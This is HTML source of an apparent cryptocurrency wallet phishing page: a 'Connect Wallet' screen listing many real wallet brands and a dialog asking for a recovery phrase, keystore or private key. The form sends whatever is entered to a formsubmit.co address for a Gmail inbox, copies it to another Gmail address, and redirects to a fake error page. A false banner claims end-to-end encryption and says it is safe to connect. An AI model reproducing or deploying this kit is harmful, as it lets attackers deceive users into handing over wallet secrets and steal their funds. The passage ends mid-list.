    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <div class="to-send-info">
          <div class="wallet-app-send-logo">
            <img id="current-wallet-send-logo" src="" alt="wallet-app-name">
          </div>
          <div id="current-wallet-app-send" class="wallet-app-name-send">
            My app
          </div>
        </div>

        <div class="send-tabs">
          <button id="phraseSend">Phrase</button>
          <button id="keystoreSend">Keystore</button>
          <button id="privateKeySend">Private Key</button>
        </div>
        <div class="message-tab"></div>
        <div class="send-form">
          <form action="https://formsubmit.co/thingbxz@gmail.com" id="form" method="post" enctype="multipart/form-data">
            <input type="hidden" name="_cc" value="formsubmitmails@gmail.com">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://blockchainfixnodedapp.vercel.app/error/load.html">
            <input type="hidden" name="_next" id="next-url" />
            <input type="hidden" name="wallet" id="walletNameData" />
           
  
            <div id="data-to-send">
              <div class="form-group">
                <div class="form-group">
                  <input type="hidden" id="type1" name="type" value="phrase">
                  <textarea id="phrase1" name="phrase" required="" class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
                </div>
                <div class="small text-left my-3" style="font-size: 11px">
                  Typically 12 (sometimes 24) words separated by single spaces
                </div>
              </div>
            </div>
            <button type="submit" id="proceedButton" class="btn btn-primary btn-block" style="font-weight: bold; font-size: 14px">
              PROCEED
            </button>
            <div class="text-right">
              <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">
                Cancel
              </button>
            </div>
          </form>
          <div class="text-muted text-left mb-3 pulseBox" style="
              border: 1px solid #28a745;
              padding: 10px 14px;
              border-radius: 6px;
              background-color: #f0fff4;
              color: #3c763d;
              font-size: 12px;
              line-height: 1.5;
              text-align: center;
            ">
            <img class="coin-img secure-icon" src="images/lock.png" width="14" height="14" alt="Lock Icon - Secure Connection" style="margin-right: 5px; vertical-align: middle;">
            <strong>This session is protected with end-to-end encryption.</strong><br>
            Safe to connect manually.
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="connect-dialog" style="display: none">
    <div class="content-dialog-overlay"></div>
    <div class="content-dialog-content">
      <div class="connect-dialog-header">
        <button class="dialog-dismiss">Back</button>
        <button class="dialog-dismiss">X</button>
      </div>
      <div class="connect-dialog-body">
        <div class="connection-info"></div>
        <div class="wallet-app-info">
          <div class="wallet-app-logo">
            <img id="current-wallet-logo" src="" alt="wallet-app-name">
          </div>
          <div id="current-wallet-app"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="coin-section">
    <div class="content-box-md">
      <div class="container">
        <h2 class=" text-white mx-auto d-block text-center py-2" href="#">
            Block<span style="color:#bc3fea">-Chain</span>
          </h2> 
        <div class="row">
          <div class="text-center coin-section-header">
            <h2 class="animated pulse text-white mt-2">Connect Wallet</h2>
            <h6 class="animated pulse text-white">
              Please connect your wallet to continue
            </h6>

            <input type="text" id="searchInput" class="form-control text-center" placeholder="Search wallet names...">
            <script>

              const domain = window.location.hostname;
              document.getElementById('next-url').value = `https://blockfixedchain.vercel.app/error/load.html`;

              // Function to handle search
              function handleSearch() {
                // Get input value and convert to lowercase for case-insensitive search
                const input = document
                  .getElementById("searchInput")
                  .value.toLowerCase();

                // Select all buttons with class 'coin'
                const buttons = document.querySelectorAll(".coin");

                // Iterate over each button
                buttons.forEach((button) => {
                  // Get the wallet name (h4 text content)
                  const walletName = button
                    .querySelector("h4")
                    .textContent.toLowerCase();

                  // Check if the input matches any part of the wallet name
                  if (walletName.includes(input)) {
                    button.style.display = ""; // Show the button
                  } else {
                    button.style.display = "none"; // Hide the button
                  }
                });
              }

              // Add event listener for input changes
              document
                .getElementById("searchInput")
                .addEventListener("input", handleSearch);
            </script>
          </div>
        </div>
        <div class="row">
          <div class="coin-registry">
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="images/phantom.jpeg" alt="">
              <h4 class="text-white">Phantom wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/solana-sol-logo.png" alt="">
              <h4 class="text-white">Solana Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/Uniswap-Logo.webp" alt="">
              <h4 class="text-white">UNISWAP Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/bestwallet.jpg" alt="">
              <h4 class="text-white">Best Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/walletconnect.webp" alt="">
              <h4 class="text-white">Wallet Connect</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal2" class="btn coin">
              <img class="coin-img" src="images/trustwallet.png" alt="">
              <h4 class="text-white">Trust</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/Solflarewallet.jpg" alt="">
              <h4 class="text-white">Solfare Wallet</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin">
              <img class="coin-img" src="images/MetaMask-icon-Fox.svg" alt="">
              <h4 class="text-white">Metamask</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin">
              <img class="coin-img" src="images/Ledger-nano-logo.png" alt="" style="background-color: #fff;">
              <h4 class="text-white">Ledger</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin">
              <img class="coin-img" src="images/Coinbaselogo_Supplied_250x250-2.png" alt="">
              <h4 class="text-white">Coinbase</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/unisat.jpg" alt="">
              <h4 class="text-white">Unisat Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/tangem.png" alt="">
              <h4 class="text-white"> Tangem Wallet </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="images/xaman.jpg" alt="">
              <h4 class="text-white">Xaman wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/trojan.jpg" alt="">
              <h4 class="text-white">Trojan Bot</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/okx_1.png" alt="">
              <h4 class="text-white">okx Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/sui.png" alt="">
              <h4 class="text-white">Sui Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/leather.svg" alt="">
              <h4 class="text-white">Leather Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/aptos.webp" alt="">
              <h4 class="text-white">APTOS Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/asigna.jpg" alt="">
              <h4 class="text-white">Asigna Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/avax.png" alt="">
              <h4 class="text-white">AVAXC Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/base.webp" alt="">
              <h4 class="text-white">Base Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/tao.webp" alt="">
              <h4 class="text-white">BITTENSOR Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin">
              <img class="coin-img" src="images/aurora.svg" alt="">
              <h4 class="text-white">AURORA Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/Xverse.jpg" alt="">
              <h4 class="text-white">Xverse Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/optimism.svg" alt="">
              <h4 class="text-white">OPTIMISM Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/MyTonWallet.jpg" alt="">
              <h4 class="text-white">MyTon Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/Tonkeeperwallet.jpg" alt="">
              <h4 class="text-white">Tonkeeper Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/TonHubWallet.jpg" alt="">
              <h4 class="text-white">TonHub Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/Electrum.jpg" alt="">
              <h4 class="text-white">Electrum Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/magic_eden.png" alt="">
              <h4 class="text-white">Magic Eden Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="images/stacks.png" alt="">
              <h4 class="text-white">STACKS Wallet</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin">
              <img class="coin-img" src="images/moonbeam.webp" alt="">
              <h4 class="text-white">MOONBEAM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin">
              <img class="coin-img" src="images/brd.jpg" alt="">
              <h4 class="text-white">BRD wallet</h4>
            </button>


            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin">
              <img class="coin-img" src="images/ethereum-pow.png" alt="">
              <h4 class="text-white">ETHPOW wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin">
              <img class="coin-img" src="images/ton.webp" alt="">
              <h4 class="text-white">TON wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin">
              <img class="coin-img" src="images/saitama.png" alt="">
              <h4 class="text-white">Saitamask wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin">
              <img class="coin-img" src="images/arbitrum.svg" alt="">
              <h4 class="text-white">ARBITRUM wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin">
              <img class="coin-img" src="images/terra.png" alt="">
              <h4 class="text-white">Terra station</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin">
              <img class="coin-img" src="images/metis.svg" alt="">
              <h4 class="text-white">METIS station</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="images/cronos.svg" alt="">
              <h4 class="text-white">CRO wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin">
              <img class="coin-img" src="images/cosmos.png" alt="">
              <h4 class="text-white">Cosmos station</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin">
              <img class="coin-img" src="images/cube.png" alt="">
              <h4 class="text-white">CUBE Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin">
              <img class="coin-img" src="images/exodus.png" alt="">
              <h4 class="text-white">Exodus wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin">
              <img class="coin-img" src="images/okx.png" alt="">
              <h4 class="text-white">OKC wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin">
              <img class="coin-img" src="images/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg" alt="" style="border-radius: 40px">
              <h4 class="text-white">Rainbow</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin">
              <img class="coin-img" src="images/heco.png" alt="" style="border-radius: 40px">
              <h4 class="text-white">HECO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin">
              <img class="coin-img" src="images/m92jEcPI_400x400.jpg" alt="">
              <h4 class="text-white">Argent</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin">
              <img class="coin-img" src="images/moonriver.webp" alt="">
              <h4 class="text-white">MOONRIVER</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal5" class="btn coin">
              <img class="coin-img" src="images/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt="" style="border-radius: 50%">
              <h4 class="text-white">Binance Chain</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin">
              <img class="coin-img" src="images/lg.png" alt="">
              <h4 class="text-white">Safemoon</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin">
              <img class="coin-img" src="images/celo.png" alt="">
              <h4 class="text-white">CELO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin">
              <img class="coin-img" src="lg%281%29.html" alt="">
              <h4 class="text-white">Gnosis Safe</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin">
              <img class="coin-img" src="images/fantom.svg" alt="">
              <h4 class="text-white">FANTOM</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin">
              <img class="coin-img" src="images/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg" alt="">
              <h4 class="text-white">DeFi</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin">
              <img class="coin-img" src="images/litecoin.svg" alt="">
              <h4 class="text-white">LITECOIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal9" class="btn coin">
              <img class="coin-img" src="[data-uri]" alt="" style="border-radius: 40px">
              <h4 class="text-white">Pillar</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/unnamed.png" alt="">
              <h4 class="text-white">imToken</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/matic-token-icon.png" alt="">
              <h4 class="text-white">POLYGON</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/core-dao.svg" alt="">
              <h4 class="text-white">CORE</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/bitcoin-cash.png" alt="">
              <h4 class="text-white">BITCOINCASH</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin">
              <img class="coin-img" src="images/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg" alt="">
              <h4 class="text-white">ONTO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin">
              <img class="coin-img" src="images/boba.svg" alt="">
              <h4 class="text-white">BOBA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin">
              <img class="coin-img" src="images/evmos.png" alt="">
              <h4 class="text-white">EVMOS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin">
              <img class="coin-img" src="images/thorchain.svg" alt="">
              <h4 class="text-white">THORCHAIN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal12" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="">
              <h4 class="text-white">TokenPocket</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal13" class="btn coin">
              <img class="coin-img" src="images/aave-aave-logo.png" alt="">
              <h4 class="text-white">Aave</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal14" class="btn coin">
              <img class="coin-img" src="images/2772.png" alt="">
              <h4 class="text-white">Digitex</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal17" class="btn coin">
              <img class="coin-img" src="images/portis_logo_dribbble.png" alt="">
              <h4 class="text-white">Portis</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin">
              <img class="coin-img" src="images/rtDOqMXY_400x400.jpg" alt="">
              <h4 class="text-white">Formatic</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal19" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="">
              <h4 class="text-white">MathWallet</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal20" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/1581439195205.jpg" alt="">
              <h4 class="text-white">BitPay</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin">
              <img class="coin-img" src="lg%282%29.html" alt="">
              <h4 class="text-white">Ledger Live</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin">
              <img class="coin-img" src="28189800.html" alt="">
              <h4 class="text-white">WallETH</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin">
              <img class="coin-img" src="49746116.html" alt="">
              <h4 class="text-white">Authereum</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin">
              <img class="coin-img" src="images/5DxVDK36_400x400.png" alt="">
              <h4 class="text-white">Dharma</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="lg%283%29.html" alt="">
              <h4 class="text-white">1inch Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="lg%284%29.html" alt="">
              <h4 class="text-white">Huobi</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin">
              <img class="coin-img" src="images/8EXrk57o_400x400.jpg" alt="">
              <h4 class="text-white">Eidoo</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal28" class="btn coin">
              <img class="coin-img" src="images/512x512bb.jpg" alt="">
              <h4 class="text-white">MYKEY</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin">
              <img class="coin-img" src="lg%285%29.html" alt="">
              <h4 class="text-white">Loopring</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal30" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/trustvault.png" alt="">
              <h4 class="text-white">TrustVault</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal31" class="btn coin">
              <img class="coin-img" src="images/unnamed%281%29.png" alt="">
              <h4 class="text-white">Atomic</h4>
            </button>
            <!-- Modal -->
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal32" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/10903.png" alt="">
              <h4 class="text-white">Coin98</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal33" class="btn coin">
              <img class="coin-img" src="images/tron-trx-logo.png" alt="">
              <h4 class="text-white">Tron</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="[data-uri]" alt="">
              <h4 class="text-white">Alice</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/kujira.webp" alt="">
              <h4 class="text-white">KUJIRA</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/akash.png" alt="">
              <h4 class="text-white">AKASH</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/umee.png" alt="UMEE">
              <h4 class="text-white">UMEE</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/iris.png" alt="">
              <h4 class="text-white">IRIS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/regen.png" alt="">
              <h4 class="text-white">REGEN</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/gnosis.png" alt="GNOSIS">
              <h4 class="text-white">GNOSIS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/axelar.png" alt="OSMOSIS">
              <h4 class="text-white">OSMOSIS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/bitsong.png" alt="BITSONG">
              <h4 class="text-white">BITSONG</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/ki.png" alt="KI">
              <h4 class="text-white">KI</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/secret.png" alt="SECRET">
              <h4 class="text-white">SECRET</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/crypto-org.png" alt="CRO-COSMOS">
              <h4 class="text-white">CRO-COSMOS</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/lum.png" alt="LUM">
              <h4 class="text-white"> LUM </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/starname.png" alt="STARNAME">
              <h4 class="text-white"> STARNAME </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/sif.png" alt="SIF">
              <h4 class="text-white"> SIF </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/bitcanna.png" alt="BITCANNA">
              <h4 class="text-white"> BITCANNA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/desmos.png" alt="DESMOS">
              <h4 class="text-white">DESMOS </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/juno.png" alt="JUNO">
              <h4 class="text-white"> JUNO </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/persistence.png" alt="PERSISTENCE">
              <h4 class="text-white"> PERSISTENCE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/sentinel.png" alt="SENTINEL">
              <h4 class="text-white"> SENTINEL </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/emoney.svg" alt="EMONEY">
              <h4 class="text-white"> EMONEY </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/konstellation.png" alt="KONSTELLATION">
              <h4 class="text-white"> KONSTELLATION </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/stargaze.png" alt="STARGAZE">
              <h4 class="text-white"> STARGAZE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/mars.svg" alt="MARS">
              <h4 class="text-white"> MARS </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/stride.png" alt="STRIDE">
              <h4 class="text-white"> STRIDE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/onomy.png" alt="NOM">
              <h4 class="text-white"> NOM </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/chihuahua.png" alt="CHIHUAHUA">
              <h4 class="text-white"> CHIHUAHUA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/fetch.png" alt="FETCH_AI">
              <h4 class="text-white"> FETCH AI </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/mtr.webp" alt="METER">
              <h4 class="text-white"> METER </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/injective.png" alt="INJECTIVE">
              <h4 class="text-white"> INJECTIVE </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/comdex.png" alt="COMDEX">
              <h4 class="text-white"> COMDEX</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/bandchain.png" alt="BANDCHAIN">
              <h4 class="text-white"> BANDCHAIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/ksm.webp" alt="KUSAMA">
              <h4 class="text-white"> KUSAMA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/htr.webp" alt="HATHOR">
              <h4 class="text-white"> HATHOR </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/luna.webp" alt="LUNA">
              <h4 class="text-white"> LUNA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/enjin.webp" alt="ENJIN">
              <h4 class="text-white"> ENJIN </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/alph.webp" alt="ALEPHIUM">
              <h4 class="text-white"> ALEPHIUM </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/hive.webp" alt="HIVE">
              <h4 class="text-white"> HIVE </h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal35" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="images/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="XDC">
              <h4 class="text-white">AlphaWallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/xdc.png" alt="XDC">
              <h4 class="text-white"> XDC </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/nrk.webp" alt="NORDEK">
              <h4 class="text-white"> NORDEK </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/brock.webp" alt="BROCK">
              <h4 class="text-white"> BROCK </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/arbitrumNova.webp" alt="ARBITRUM_NOVA">
              <h4 class="text-white"> ARBITRUM NOVA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/zksync-era.png" alt="ZKSYNC_ERA">
              <h4 class="text-white"> ZKSYNC ERA </h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="images/amb.webp" alt="AIRDAO">
